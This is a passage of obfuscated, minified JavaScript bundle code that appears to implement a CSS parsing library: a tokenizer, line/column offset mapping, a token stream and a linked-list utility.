0x2b:case 0x3e:case 0x7e:case 0x2f:return this[oG(0x56c)]();case 0x2e:return this[oG(0x3ba)]();case 0x2a:case 0x7c:return this[oG(0x8c0)]();case 0x23:return this[oG(0x6ca)]();case 0x26:return this[oG(0xe91)]();}}}};},0x207a:(w,S,L)=>{'use strict';L['d'](S,{'A':()=>E});var v=L(0x1a1e),z=L(0x1dd3),W=L(0x20a0);function y(d){const ol=a2b;return null!==d&&ol(0x751)===d[ol(0xe3b)]&&('-'===d[ol(0x969)][d[ol(0x969)][ol(0x49d)]-0x1]||'+'===d[ol(0x969)][d[ol(0x969)][ol(0x49d)]-0x1]);}const E={'getNode':v['A'],'onWhiteSpace'(d,N){const oR=a2b;y(d)&&(d[oR(0x969)]='\x20'+d[oR(0x969)]),y(N[oR(0xb2e)])&&(N[oR(0xb2e)][oR(0x969)]+='\x20');},'expression':z['A'],'var':W['A']};},0xab3:(w,S,L)=>{'use strict';const oI=a2b;L['d'](S,{'A':()=>y});var v=L(0xd15),z=L(0x9f5);function W(E){const oF=a2b,d=E[oF(0xc62)],N=d[oF(0x49d)],k=d[oF(0x49d)]>0x0?(0x0,z['vr'])(d[oF(0xd82)](0x0)):0x0,p=(0x0,v['N'])(E[oF(0xd10)],N),O=(0x0,v['N'])(E[oF(0x84e)],N);let Z=E[oF(0x386)],Q=E[oF(0xc40)];for(let K=k;K<N;K++){const U=d[oF(0xd82)](K);p[K]=Z,O[K]=Q++,0xa!==U&&0xd!==U&&0xc!==U||(0xd===U&&K+0x1<N&&0xa===d[oF(0xd82)](K+0x1)&&(K++,p[K]=Z,O[K]=Q),Z++,Q=0x1);}p[N]=Z,O[N]=Q,E[oF(0xd10)]=p,E[oF(0x84e)]=O,E[oF(0x3bc)]=!0x0;}class y{constructor(E,d,N,k){const oH=a2b;this[oH(0x518)](E,d,N,k),this[oH(0xd10)]=null,this[oH(0x84e)]=null;}[oI(0x518)](E='',d=0x0,N=0x1,k=0x1){const oi=oI;this[oi(0xc62)]=E,this[oi(0xe1b)]=d,this[oi(0x386)]=N,this[oi(0xc40)]=k,this[oi(0x3bc)]=!0x1;}[oI(0x153)](E,d){const oD=oI;return this[oD(0x3bc)]||W(this),{'source':d,'offset':this[oD(0xe1b)]+E,'line':this[oD(0xd10)][E],'column':this[oD(0x84e)][E]};}[oI(0xee3)](E,d,N){const oJ=oI;return this[oJ(0x3bc)]||W(this),{'source':N,'start':{'offset':this[oJ(0xe1b)]+E,'line':this[oJ(0xd10)][E],'column':this[oJ(0x84e)][E]},'end':{'offset':this[oJ(0xe1b)]+d,'line':this[oJ(0xd10)][d],'column':this[oJ(0x84e)][d]}};}}},0x1f39:(w,S,L)=>{'use strict';const oV=a2b;L['d'](S,{'e':()=>O});var v=L(0xd15),z=L(0x1945),W=L(0x1738),y=L(0xb59);const E=0xffffff,N=0x18,k=new Uint8Array(0x20);function p(Z){return 0x0!==k[Z];}k[y['zt']]=y['no'],k[y['AJ']]=y['no'],k[y['hk']]=y['Oh'],k[y['X6']]=y['Q0'];class O{constructor(Z,Q){const of=a2b;this[of(0x518)](Z,Q);}[oV(0x69c)](){const ou=oV;this[ou(0x897)]=!0x1,this[ou(0x624)]=-0x1,this[ou(0xccf)]=0x0,this[ou(0x9fe)]=this[ou(0x94a)],this[ou(0x491)]=this[ou(0x94a)];}[oV(0x518)](Z='',Q=()=>{}){const oe=oV,K=(Z=String(Z||''))[oe(0x49d)],U=(0x0,v['N'])(this[oe(0x6a6)],Z[oe(0x49d)]+0x1),T=(0x0,v['N'])(this[oe(0x50b)],Z[oe(0x49d)]+0x1);let m=0x0,P=-0x1,q=0x0,B=Z[oe(0x49d)];this[oe(0x6a6)]=null,this[oe(0x50b)]=null,T[oe(0x40b)](0x0),Q(Z,(g,Y,A)=>{const C=m++;if(U[C]=g<<N|A,-0x1===P&&(P=Y),T[C]=B,g===q){const x=T[B];T[B]=C,B=x,q=k[U[x]>>N];}else p(g)&&(B=C,q=k[g]);}),U[m]=y['LT']<<N|K,T[m]=m;for(let g=0x0;g<m;g++){const Y=T[g];if(Y<=g){const A=T[Y];A!==g&&(T[g]=A);}else Y>m&&(T[g]=m);}this[oe(0xc62)]=Z,this[oe(0x94a)]=-0x1===P?0x0:P,this[oe(0x867)]=m,this[oe(0x6a6)]=U,this[oe(0x50b)]=T,this[oe(0x69c)](),this[oe(0xadc)]();}[oV(0x211)](Z){const N0=oV;return(Z+=this[N0(0x624)])<this[N0(0x867)]?this[N0(0x6a6)][Z]>>N:y['LT'];}[oV(0xf28)](Z){const N1=oV;for(let Q=this[N1(0x624)];Q<this[N1(0x867)];Q++){const K=this[N1(0x6a6)][Q]>>N;if(K!==y['M$']&&K!==y['Mw']&&0x0==Z--)return K;}return y['LT'];}[oV(0x19d)](Z){const N2=oV;return(Z+=this[N2(0x624)])<this[N2(0x867)]?this[N2(0x6a6)][Z-0x1]&E:this[N2(0xc62)][N2(0x49d)];}[oV(0x4ed)](Z){const N3=oV;for(let Q=this[N3(0x624)];Q<this[N3(0x867)];Q++){const K=this[N3(0x6a6)][Q]>>N;if(K!==y['M$']&&K!==y['Mw']&&0x0==Z--)return Q-this[N3(0x624)];}return y['LT'];}[oV(0xbad)](Z,Q){const N4=oV;return(Z+=this[N4(0x624)])<this[N4(0x867)]&&(0x0,z['s0'])(this[N4(0xc62)],this[N4(0x6a6)][Z-0x1]&E,this[N4(0x6a6)][Z]&E,Q);}[oV(0x833)](Z){const N5=oV;return Z===this[N5(0x624)]?this[N5(0x9fe)]:Z>0x0?Z<this[N5(0x867)]?this[N5(0x6a6)][Z-0x1]&E:this[N5(0x6a6)][this[N5(0x867)]]&E:this[N5(0x94a)];}[oV(0x19c)](Z){const N6=oV;return this[N6(0xc62)][N6(0x14a)](Z,this[N6(0x9fe)]);}[oV(0x5fa)](Z){const N7=oV;return this[N7(0x50b)][this[N7(0x624)]]<Z;}[oV(0x429)](Z,Q){const N8=oV;return Q?this[N8(0x211)](Q)===y['_i']&&this[N8(0xc62)][N8(0xd82)](this[N8(0x19d)](Q))===Z:this[N8(0xccf)]===y['_i']&&this[N8(0xc62)][N8(0xd82)](this[N8(0x9fe)])===Z;}[oV(0xe43)](Z){const N9=oV;let Q=this[N9(0x624)]+Z;Q<this[N9(0x867)]?(this[N9(0x624)]=Q,this[N9(0x9fe)]=this[N9(0x6a6)][Q-0x1]&E,Q=this[N9(0x6a6)][Q],this[N9(0xccf)]=Q>>N,this[N9(0x491)]=Q&E):(this[N9(0x624)]=this[N9(0x867)],this[N9(0xadc)]());}[oV(0xadc)](){const Nj=oV;let Z=this[Nj(0x624)]+0x1;Z<this[Nj(0x867)]?(this[Nj(0x624)]=Z,this[Nj(0x9fe)]=this[Nj(0x491)],Z=this[Nj(0x6a6)][Z],this[Nj(0xccf)]=Z>>N,this[Nj(0x491)]=Z&E):(this[Nj(0x897)]=!0x0,this[Nj(0x624)]=this[Nj(0x867)],this[Nj(0xccf)]=y['LT'],this[Nj(0x9fe)]=this[Nj(0x491)]=this[Nj(0xc62)][Nj(0x49d)]);}[oV(0x598)](){const Nb=oV;for(;this[Nb(0xccf)]===y['M$']||this[Nb(0xccf)]===y['Mw'];)this[Nb(0xadc)]();}[oV(0x356)](Z,Q){const NM=oV;let K=Z,U=0x0,T=0x0;h:for(;K<this[NM(0x867)]&&(U=this[NM(0x50b)][K],!(U<Z));K++)switch(T=K>0x0?this[NM(0x6a6)][K-0x1]&E:this[NM(0x94a)],Q(this[NM(0xc62)][NM(0xd82)](T))){case 0x1:break h;case 0x2:K++;break h;default:p(this[NM(0x6a6)][K]>>N)&&(K=U);}this[NM(0xe43)](K-this[NM(0x624)]);}[oV(0xd89)](Z){const NX=oV;for(let Q=0x0,K=this[NX(0x94a)];Q<this[NX(0x867)];Q++){const U=K,T=this[NX(0x6a6)][Q],h=T&E;K=h,Z(T>>N,U,h,Q);}}[oV(0x14e)](){const Na=oV,Z=new Array(this[Na(0x867)]);return this[Na(0xd89)]((Q,K,U,T)=>{const Nw=Na;Z[T]={'idx':T,'type':W['A'][Q],'chunk':this[Nw(0xc62)][Nw(0x14a)](K,U),'balance':this[Nw(0x50b)][T]};}),Z;}}},0xd15:(a,w,S)=>{'use strict';S['d'](w,{'N':()=>v});const L=0x4000;function v(z=null,W){const NS=a2b;return null===z||z[NS(0x49d)]<W?new Uint32Array(Math[NS(0x33e)](W+0x400,L)):z;}},0x9f5:(S,L,z)=>{'use strict';const NL=a2b;z['d'](L,{'Eo':()=>Z,'GI':()=>R,'Mi':()=>U,'Od':()=>C,'U$':()=>Y,'Vv':()=>k,'Ym':()=>A,'Z9':()=>Q,'eO':()=>P,'i0':()=>K,'lP':()=>x,'o6':()=>T,'tB':()=>N,'vr':()=>q,'yp':()=>E});const W=0x0;function E(F){return F>=0x30&&F<=0x39;}function N(F){return E(F)||F>=0x41&&F<=0x46||F>=0x61&&F<=0x66;}function k(F){return F>=0x41&&F<=0x5a;}function O(F){return function(H){return k(H)||function(I){return I>=0x61&&I<=0x7a;}(H);}(F)||function(H){return H>=0x80;}(F)||0x5f===F;}function Z(F){return O(F)||E(F)||0x2d===F;}function Q(F){return 0xa===F||0xd===F||0xc===F;}function K(F){return Q(F)||0x20===F||0x9===F;}function U(F,H){return 0x5c===F&&!Q(H)&&H!==W;}function T(F,H,I){return 0x2d===F?O(H)||0x2d===H||U(H,I):!!O(F)||0x5c===F&&U(F,H);}function P(F,H,I){return 0x2b===F||0x2d===F?E(H)?0x2:0x2e===H&&E(I)?0x3:0x0:0x2e===F?E(H)?0x2:0x0:E(F)?0x1:0x0;}function q(F){return 0xfeff===F||0xfffe===F?0x1:0x0;}const B=new Array(0x80),Y=0x82,A=0x83,C=0x84,x=0x85;for(let F=0x0;F<B[NL(0x49d)];F++)B[F]=K(F)&&Y||E(F)&&A||O(F)&&C||((G=F)>=0x0&&G<=0x8||0xb===G||G>=0xe&&G<=0x1f||0x7f===G)&&x||F||0x80;var G;function R(H){return H<0x80?B[H]:C;}},0x11ac:(w,S,L)=>{'use strict';L['d'](S,{'$C':()=>W['s0'],'A1':()=>E['A'],'A9':()=>v['A9'],'AJ':()=>v['AJ'],'Fg':()=>v['Fg'],'KJ':()=>W['KJ'],'LT':()=>v['LT'],'M$':()=>v['M$'],'Mi':()=>z['Mi'],'Mw':()=>v['Mw'],'Nb':()=>W['Nb'],'Ne':()=>v['Ne'],'Oh':()=>v['Oh'],'Q0':()=>v['Q0'],'Qf':()=>v['Qf'],'Qq':()=>v['Qq'],'Qx':()=>v['Qx'],'VY':()=>v['VY'],'Vw':()=>v['Vw'],'Vy':()=>v['Vy'],'X6':()=>v['X6'],'Z4':()=>W['Z4'],'_i':()=>v['_i'],'eV':()=>d['e'],'fg':()=>v['fg'],'hk':()=>v['hk'],'i0':()=>z['i0'],'lh':()=>v['lh'],'no':()=>v['no'],'o6':()=>z['o6'],'qw':()=>N,'s0':()=>v['s0'],'sR':()=>W['sR'],'tB':()=>z['tB'],'uX':()=>y['A'],'wN':()=>v['wN'],'yQ':()=>W['yQ'],'yp':()=>z['yp'],'zG':()=>v['zG'],'zt':()=>v['zt'],'zu':()=>v['zu']});var v=L(0xb59),z=L(0x9f5),W=L(0x1945),y=L(0x1738),E=L(0xab3),d=L(0x1f39);function N(k,O){const NE=a2b;function Z(q){const Nv=a2b;return q<T?k[Nv(0xd82)](q):0x0;}function Q(){return P=(0x0,W['yQ'])(k,P),(0x0,z['o6'])(Z(P),Z(P+0x1),Z(P+0x2))?(h=v['fg'],void(P=(0x0,W['Ui'])(k,P))):0x25===Z(P)?(h=v['Ne'],void P++):void(h=v['wN']);}function K(){const Nz=a2b,q=P;return P=(0x0,W['Ui'])(k,P),(0x0,W['s0'])(k,q,P,Nz(0x1a0))&&0x28===Z(P)?(P=(0x0,W['yK'])(k,P+0x1),0x22===Z(P)||0x27===Z(P)?(h=v['zt'],void(P=q+0x4)):void(function(){const NW=Nz;for(h=v['s0'],P=(0x0,W['yK'])(k,P);P<k[NW(0x49d)];P++){const B=k[NW(0xd82)](P);switch((0x0,z['GI'])(B)){case 0x29:return void P++;case z['U$']:return P=(0x0,W['yK'])(k,P),0x29===Z(P)||P>=k[NW(0x49d)]?void(P<k[NW(0x49d)]&&P++):(P=(0x0,W['FW'])(k,P),void(h=v['VY']));case 0x22:case 0x27:case 0x28:case z['lP']:return P=(0x0,W['FW'])(k,P),void(h=v['VY']);case 0x5c:if((0x0,z['Mi'])(B,Z(P+0x1))){P=(0x0,W['KJ'])(k,P)-0x1;break;}return P=(0x0,W['FW'])(k,P),void(h=v['VY']);}}}())):0x28===Z(P)?(h=v['zt'],void P++):void(h=v['Vy']);}function U(q){const Ny=a2b;for(q||(q=Z(P++)),h=v['Qf'];P<k[Ny(0x49d)];P++){const B=k[Ny(0xd82)](P);switch((0x0,z['GI'])(B)){case q:return void P++;case z['U$']:if((0x0,z['Z9'])(B))return P+=(0x0,W['xC'])(k,P,B),void(h=v['Fg']);break;case 0x5c:if(P===k[Ny(0x49d)]-0x1)break;const g=Z(P+0x1);(0x0,z['Z9'])(g)?P+=(0x0,W['xC'])(k,P+0x1,g):(0x0,z['Mi'])(B,g)&&(P=(0x0,W['KJ'])(k,P)-0x1);}}}const T=(k=String(k||''))[NE(0x49d)];let h,m=(0x0,z['vr'])(Z(0x0)),P=m;for(;P<T;){const q=k[NE(0xd82)](P);switch((0x0,z['GI'])(q)){case z['U$']:h=v['M$'],P=(0x0,W['yK'])(k,P+0x1);break;case 0x22:U();break;case 0x23:(0x0,z['Eo'])(Z(P+0x1))||(0x0,z['Mi'])(Z(P+0x1),Z(P+0x2))?(h=v['Vw'],P=(0x0,W['Ui'])(k,P+0x1)):(h=v['_i'],P++);break;case 0x27:U();break;case 0x28:h=v['AJ'],P++;break;case 0x29:h=v['no'],P++;break;case 0x2b:(0x0,z['eO'])(q,Z(P+0x1),Z(P+0x2))?Q():(h=v['_i'],P++);break;case 0x2c:h=v['A9'],P++;break;case 0x2d:(0x0,z['eO'])(q,Z(P+0x1),Z(P+0x2))?Q():0x2d===Z(P+0x1)&&0x3e===Z(P+0x2)?(h=v['zG'],P+=0x3):(0x0,z['o6'])(q,Z(P+0x1),Z(P+0x2))?K():(h=v['_i'],P++);break;case 0x2e:(0x0,z['eO'])(q,Z(P+0x1),Z(P+0x2))?Q():(h=v['_i'],P++);break;case 0x2f:0x2a===Z(P+0x1)?(h=v['Mw'],P=k[NE(0xd1e)]('*/',P+0x2),P=-0x1===P?k[NE(0x49d)]:P+0x2):(h=v['_i'],P++);break;case 0x3a:h=v['Qx'],P++;break;case 0x3b:h=v['Qq'],P++;break;case 0x3c:0x21===Z(P+0x1)&&0x2d===Z(P+0x2)&&0x2d===Z(P+0x3)?(h=v['lh'],P+=0x4):(h=v['_i'],P++);break;case 0x40:(0x0,z['o6'])(Z(P+0x1),Z(P+0x2),Z(P+0x3))?(h=v['zu'],P=(0x0,W['Ui'])(k,P+0x1)):(h=v['_i'],P++);break;case 0x5b:h=v['hk'],P++;break;case 0x5c:(0x0,z['Mi'])(q,Z(P+0x1))?K():(h=v['_i'],P++);break;case 0x5d:h=v['Oh'],P++;break;case 0x7b:h=v['X6'],P++;break;case 0x7d:h=v['Q0'],P++;break;case z['Ym']:Q();break;case z['Od']:K();break;default:h=v['_i'],P++;}O(h,m,m=P);}}},0x1738:(a,w,S)=>{'use strict';const Nd=a2b;S['d'](w,{'A':()=>L});const L=[Nd(0xf2d),Nd(0x41f),Nd(0x125),Nd(0xb34),Nd(0x243),Nd(0x3ab),Nd(0xe0e),Nd(0xe72),Nd(0xa96),Nd(0x8aa),Nd(0xba5),Nd(0x68b),Nd(0x4c0),Nd(0xf09),Nd(0x9e9),Nd(0xd46),Nd(0xf17),Nd(0x555),Nd(0x3de),Nd(0x9e7),Nd(0x239),Nd(0x7ce),Nd(0xc9c),Nd(0x7da),Nd(0xd76),Nd(0xbb9)];},0xb59:(L,z,W)=>{'use strict';W['d'](z,{'A9':()=>V,'AJ':()=>j2,'Fg':()=>T,'LT':()=>N,'M$':()=>F,'Mw':()=>j6,'Ne':()=>G,'Oh':()=>j1,'Q0':()=>j5,'Qf':()=>U,'Qq':()=>J,'Qx':()=>D,'VY':()=>q,'Vw':()=>K,'Vy':()=>O,'X6':()=>j4,'_i':()=>B,'fg':()=>R,'hk':()=>j0,'lh':()=>H,'no':()=>j3,'s0':()=>P,'wN':()=>Y,'zG':()=>I,'zt':()=>Z,'zu':()=>Q});const N=0x0,O=0x1,Z=0x2,Q=0x3,K=0x4,U=0x5,T=0x6,P=0x7,q=0x8,B=0x9,Y=0xa,G=0xb,R=0xc,F=0xd,H=0xe,I=0xf,D=0x10,J=0x11,V=0x12,j0=0x13,j1=0x14,j2=0x15,j3=0x16,j4=0x17,j5=0x18,j6=0x19;},0x1945:(w,S,L)=>{'use strict';L['d'](S,{'FW':()=>U,'KJ':()=>Z,'Nb':()=>y,'Ui':()=>Q,'Z4':()=>N,'s0':()=>E,'sR':()=>T,'xC':()=>W,'yK':()=>k,'yQ':()=>K});var v=L(0x9f5);function z(P,q){const Nn=a2b;return q<P[Nn(0x49d)]?P[Nn(0xd82)](q):0x0;}function W(P,q,B){return 0xd===B&&0xa===z(P,q+0x1)?0x2:0x1;}function y(P,q,B){const No=a2b;let Y=P[No(0xd82)](q);return(0x0,v['Vv'])(Y)&&(Y|=0x20),Y===B;}function E(P,q,B,Y){const NN=a2b;if(B-q!==Y[NN(0x49d)])return!0x1;if(q<0x0||B>P[NN(0x49d)])return!0x1;for(let A=q;A<B;A++){const C=Y[NN(0xd82)](A-q);let x=P[NN(0xd82)](A);if((0x0,v['Vv'])(x)&&(x|=0x20),x!==C)return!0x1;}return!0x0;}function N(P,q){const Nk=a2b;for(;q>=0x0&&(0x0,v['i0'])(P[Nk(0xd82)](q));q--);return q+0x1;}function k(P,q){const Np=a2b;for(;q<P[Np(0x49d)]&&(0x0,v['i0'])(P[Np(0xd82)](q));q++);return q;}function O(P,q){const NO=a2b;for(;q<P[NO(0x49d)]&&(0x0,v['yp'])(P[NO(0xd82)](q));q++);return q;}function Z(P,q){const NZ=a2b;if(q+=0x2,(0x0,v['tB'])(z(P,q-0x1))){for(const Y=Math[NZ(0xd72)](P[NZ(0x49d)],q+0x5);q<Y&&(0x0,v['tB'])(z(P,q));q++);const B=z(P,q);(0x0,v['i0'])(B)&&(q+=W(P,q,B));}return q;}function Q(P,q){const NQ=a2b;for(;q<P[NQ(0x49d)];q++){const B=P[NQ(0xd82)](q);if(!(0x0,v['Eo'])(B)){if(!(0x0,v['Mi'])(B,z(P,q+0x1)))break;q=Z(P,q)-0x1;}}return q;}function K(P,q){const NK=a2b;let B=P[NK(0xd82)](q);if(0x2b!==B&&0x2d!==B||(B=P[NK(0xd82)](q+=0x1)),(0x0,v['yp'])(B)&&(q=O(P,q+0x1),B=P[NK(0xd82)](q)),0x2e===B&&(0x0,v['yp'])(P[NK(0xd82)](q+0x1))&&(q=O(P,q+=0x2)),y(P,q,0x65)){let Y=0x0;B=P[NK(0xd82)](q+0x1),0x2d!==B&&0x2b!==B||(Y=0x1,B=P[NK(0xd82)](q+0x2)),(0x0,v['yp'])(B)&&(q=O(P,q+0x1+Y+0x1));}return q;}function U(P,q){const NU=a2b;for(;q<P[NU(0x49d)];q++){const B=P[NU(0xd82)](q);if(0x29===B){q++;break;}(0x0,v['Mi'])(B,z(P,q+0x1))&&(q=Z(P,q));}return q;}function T(P){const NT=a2b;if(0x1===P[NT(0x49d)]&&!(0x0,v['tB'])(P[NT(0xd82)](0x0)))return P[0x0];let q=parseInt(P,0x10);return(0x0===q||q>=0xd800&&q<=0xdfff||q>0x10ffff)&&(q=0xfffd),String[NT(0xb3f)](q);}},0x1aa:(a,w,S)=>{'use strict';const Nh=a2b;S['d'](w,{'B':()=>v});let L=null;class v{static[Nh(0x54e)](z){return{'prev':null,'next':null,'data':z};}constructor(){const Nm=Nh;this[Nm(0x182)]=null,this[Nm(0x32d)]=null,this[Nm(0x2e9)]=null;}[Nh(0x54e)](z){const NP=Nh;return v[NP(0x54e)](z);}[Nh(0x875)](z,W){const Nq=Nh;let y;return null!==L?(y=L,L=L[Nq(0x2e9)],y[Nq(0xba6)]=z,y[Nq(0xadc)]=W,y[Nq(0x2e9)]=this[Nq(0x2e9)]):y={'prev':z,'next':W,'cursor':this[Nq(0x2e9)]},this[Nq(0x2e9)]=y,y;}[Nh(0xd23)](){const Nt=Nh,{cursor:z}=this;this[Nt(0x2e9)]=z[Nt(0x2e9)],z[Nt(0xba6)]=null,z[Nt(0xadc)]=null,z[Nt(0x2e9)]=L,L=z;}[Nh(0xcc7)](z,W,y,E){const Nr=Nh;let {cursor:d}=this;for(;null!==d;)d[Nr(0xba6)]===z&&(d[Nr(0xba6)]=W),d[Nr(0xadc)]===y&&(d[Nr(0xadc)]=E),d=d[Nr(0x2e9)];}*[Symbol[Nh(0x6de)]](){const NB=Nh;for(let z=this[NB(0x182)];null!==z;z=z[NB(0xadc)])yield z[NB(0xb0f)];}get[Nh(0x368)](){const Ng=Nh;let z=0x0;for(let W=this[Ng(0x182)];null!==W;W=W[Ng(0xadc)])z++;return z;}get[Nh(0xca0)](){const NY=Nh;return null===this[NY(0x182)];}get[Nh(0x258)](){const NA=Nh;return this[NA(0x182)]&&this[NA(0x182)][NA(0xb0f)];}get[Nh(0xb2e)](){const NC=Nh;return this[NC(0x32d)]&&this[NC(0x32d)][NC(0xb0f)];}[Nh(0xadb)](z){const Nx=Nh;let W=null;this[Nx(0x182)]=null;for(let y of z){const E=v[Nx(0x54e)](y);null!==W?W[Nx(0xadc)]=E:this[Nx(0x182)]=E,E[Nx(0xba6)]=W,W=E;}return this[Nx(0x32d)]=W,this;}[Nh(0xa58)](){return[...this];}[Nh(0xaef)](){return[...this];}[Nh(0x6f7)](z,W=this){const Ns=Nh,y=this[Ns(0x875)](null,this[Ns(0x182)]);for(;null!==y[Ns(0xadc)];){const E=y[Ns(0xadc)];y[Ns(0xadc)]=E[Ns(0xadc)],z[Ns(0x193)](W,E[Ns(0xb0f)],E,this);}this[Ns(0xd23)]();}[Nh(0xfb)](z,W=this){const Nc=Nh,y=this[Nc(0x875)](this[Nc(0x32d)],null);for(;null!==y[Nc(0xba6)];){const E=y[Nc(0xba6)];y[Nc(0xba6)]=E[Nc(0xba6)],z[Nc(0x193)](W,E[Nc(0xb0f)],E,this);}this[Nc(0xd23)]();}[Nh(0x472)](z,W,y=this){const NG=Nh;let E,d=this[NG(0x875)](null,this[NG(0x182)]),N=W;for(;null!==d[NG(0xadc)];)E=d[NG(0xadc)],d[NG(0xadc)]=E[NG(0xadc)],N=z[NG(0x193)](y,N,E[NG(0xb0f)],E,this);return this[NG(0xd23)](),N;}[Nh(0xd2d)](z,W,y=this){const Nl=Nh;let E,d=this[Nl(0x875)](this[Nl(0x32d)],null),N=W;for(;null!==d[Nl(0xba6)];)E=d[Nl(0xba6)],d[Nl(0xba6)]=E[Nl(0xba6)],N=z[Nl(0x193)](y,N,E[Nl(0xb0f)],E,this);return this[Nl(0xd23)](),N;}[Nh(0x2ee)](z,W=this){const NR=Nh;for(let y=this[NR(0x182)];null!==y;y=y[NR(0xadc)])if(z[NR(0x193)](W,y[NR(0xb0f)],y,this))return!0x0;return!0x1;}[Nh(0x20a)](z,W=this){const NF=Nh,y=new v();for(let E=this[NF(0x182)];null!==E;E=E[NF(0xadc)])y[NF(0x640)](z[NF(0x193)](W,E[NF(0xb0f)],E,this));return y;}[Nh(0xa31)](z,W=this){const NH=Nh,y=new v();for(let E=this[NH(0x182)];null!==E;E=E[NH(0xadc)])z[NH(0x193)](W,E[NH(0xb0f)],E,this)&&y[NH(0x640)](E[NH(0xb0f)]);return y;}[Nh(0x8be)](z,W,y=this){const NI=Nh;if(null===z)return;const E=this[NI(0x875)](null,z);for(;null!==E[NI(0xadc)];){const d=E[NI(0xadc)];if(E[NI(0xadc)]=d[NI(0xadc)],W[NI(0x193)](y,d[NI(0xb0f)],d,this))break;}this[NI(0xd23)]();}[Nh(0x6e4)](z,W,y=this){const Ni=Nh;if(null===z)return;const E=this[Ni(0x875)](z,null);for(;null!==E[Ni(0xba6)];){const d=E[Ni(0xba6)];if(E[Ni(0xba6)]=d[Ni(0xba6)],W[Ni(0x193)](y,d[Ni(0xb0f)],d,this))break;}this[Ni(0xd23)]();}[Nh(0x477)](){const ND=Nh;this[ND(0x182)]=null,this[ND(0x32d)]=null;}[Nh(0x37c)](){const NJ=Nh,z=new v();for(let W of this)z[NJ(0x640)](W);return z;}[Nh(0x110)](z){const Nf=Nh;return this[Nf(0xcc7)](null,z,this[Nf(0x182)],z),null!==this[Nf(0x182)]?(this[Nf(0x182)][Nf(0xba6)]=z,z[Nf(0xadc)]=this[Nf(0x182)]):this[Nf(0x32d)]=z,this[Nf(0x182)]=z,this;}[Nh(0x735)](z){const NV=Nh;return this[NV(0x110)](v[NV(0x54e)](z));}[Nh(0xda5)](z){const Nu=Nh;return this[Nu(0xdd6)](z);}[Nh(0x640)](z){const Ne=Nh;return this[Ne(0xdd6)](v[Ne(0x54e)](z));}[Nh(0xdd6)](z,W=null){const k0=Nh;if(null!==W){if(this[k0(0xcc7)](W[k0(0xba6)],z,W,z),null===W[k0(0xba6)]){if(this[k0(0x182)]!==W)throw new Error(k0(0xe4d));this[k0(0x182)]=z,W[k0(0xba6)]=z,z[k0(0xadc)]=W,this[k0(0xcc7)](null,z);}else W[k0(0xba6)][k0(0xadc)]=z,z[k0(0xba6)]=W[k0(0xba6)],W[k0(0xba6)]=z,z[k0(0xadc)]=W;}else this[k0(0xcc7)](this[k0(0x32d)],z,null,z),null!==this[k0(0x32d)]?(this[k0(0x32d)][k0(0xadc)]=z,z[k0(0xba6)]=this[k0(0x32d)]):this[k0(0x182)]=z,this[k0(0x32d)]=z;return this;}[Nh(0xb93)](z,W){const k1=Nh;return this[k1(0xdd6)](v[k1(0x54e)](z),W);}[Nh(0xaf8)](z){const k2=Nh;if(this[k2(0xcc7)](z,z[k2(0xba6)],z,z[k2(0xadc)]),null!==z[k2(0xba6)])z[k2(0xba6)][k2(0xadc)]=z[k2(0xadc)];else{if(this[k2(0x182)]!==z)throw new Error(k2(0x5cf));this[k2(0x182)]=z[k2(0xadc)];}if(null!==z[k2(0xadc)])z[k2(0xadc)][k2(0xba6)]=z[k2(0xba6)];else{if(this[k2(0x32d)]!==z)throw new Error(k2(0x5cf));this[k2(0x32d)]=z[k2(0xba6)];}return z[k2(0xba6)]=null,z[k2(0xadc)]=null,z;}[Nh(0xaba)](z){const k3=Nh;this[k3(0xdd6)](v[k3(0x54e)](z));}[Nh(0x6cf)](){const k4=Nh;return null!==this[k4(0x32d)]?this[k4(0xaf8)](this[k4(0x32d)]):null;}[Nh(0xc0e)](z){const k5=Nh;this[k5(0x110)](v[k5(0x54e)](z));}[Nh(0xa46)](){const k6=Nh;return null!==this[k6(0x182)]?this[k6(0xaf8)](this[k6(0x182)]):null;}[Nh(0x1ea)](z){const k7=Nh;return this[k7(0x1cc)](z,this[k7(0x182)]);}[Nh(0x1e2)](z){const k8=Nh;return this[k8(0x1cc)](z);}[Nh(0x1cc)](z,W){const k9=Nh;return null===z[k9(0x182)]||(null!=W?(this[k9(0xcc7)](W[k9(0xba6)],z[k9(0x32d)],W,z[k9(0x182)]),null!==W[k9(0xba6)]?(W[k9(0xba6)][k9(0xadc)]=z[k9(0x182)],z[k9(0x182)][k9(0xba6)]=W[k9(0xba6)]):this[k9(0x182)]=z[k9(0x182)],W[k9(0xba6)]=z[k9(0x32d)],z[k9(0x32d)][k9(0xadc)]=W):(this[k9(0xcc7)](this[k9(0x32d)],z[k9(0x32d)],null,z[k9(0x182)]),null!==this[k9(0x32d)]?(this[k9(0x32d)][k9(0xadc)]=z[k9(0x182)],z[k9(0x182)][k9(0xba6)]=this[k9(0x32d)]):this[k9(0x182)]=z[k9(0x182)],this[k9(0x32d)]=z[k9(0x32d)]),z[k9(0x182)]=null,z[k9(0x32d)]=null),this;}[Nh(0x748)](z,W){const kj=Nh;kj(0x182)in W?this[kj(0x1cc)](W,z):this[kj(0xdd6)](W,z),this[kj(0xaf8)](z);}}},0x12dd:(a,w,S)=>{'use strict';S(0x1aa);},0x192b:(a,w,S)=>{'use strict';function L(v,z){const kb=a2b,W=Object[kb(0xb2a)](SyntaxError[kb(0xd34)]),y=new Error();return Object[kb(0xa02)](W,{'name':v,'message':z,get 'stack'(){const kM=kb;return(y[kM(0x6e6)]||'')[kM(0x748)](/^(.+\n){1,3}/,v+':\x20'+z+'\x0a');}});}S['d'](w,{'a':()=>L});},0x122e:(a,w,S)=>{'use strict';S(0x11ac);},0xc8c:(w,S,L)=>{'use strict';L['d'](S,{'MZ':()=>E,'Si':()=>y,'vs':()=>d});const v=new Map(),z=new Map(),W=0x2d,y=function(k){const kX=a2b;if(v[kX(0xc32)](k))return v[kX(0x3f2)](k);const p=k[kX(0xd05)]();let O=v[kX(0x3f2)](p);if(void 0x0===O){const Z=d(p,0x0),Q=Z?'':N(p,0x0);O=Object[kX(0x7d6)]({'basename':p[kX(0xa10)](Q[kX(0x49d)]),'name':p,'prefix':Q,'vendor':Q,'custom':Z});}return v[kX(0xc1d)](k,O),O;},E=function(k){const ka=a2b;if(z[ka(0xc32)](k))return z[ka(0x3f2)](k);let p=k,O=k[0x0];'/'===O?O='/'===k[0x1]?'//':'/':'_'!==O&&'*'!==O&&'$'!==O&&'#'!==O&&'+'!==O&&'&'!==O&&(O='');const Z=d(p,O[ka(0x49d)]);if(!Z&&(p=p[ka(0xd05)](),z[ka(0xc32)](p))){const T=z[ka(0x3f2)](p);return z[ka(0xc1d)](k,T),T;}const 